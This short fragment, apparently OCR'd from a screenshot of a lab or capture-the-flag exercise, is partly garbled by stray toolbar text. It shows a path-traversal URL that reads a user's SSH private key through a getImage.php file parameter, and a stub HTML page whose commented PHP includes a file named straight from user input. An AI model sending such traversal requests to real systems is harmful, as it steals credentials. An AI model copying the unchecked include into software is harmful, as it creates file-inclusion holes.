 不安全 tp://192.168.0.188/cgi-data/getImage.php?file=../../../../../../../../../home/durian/.ssh/id_rsa
info exp toal range annoy 译 G 文 other next du G
换行
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Document</title>
</head>
<body>
  /*
</?php include $_GET['file']; */
</body>
</html>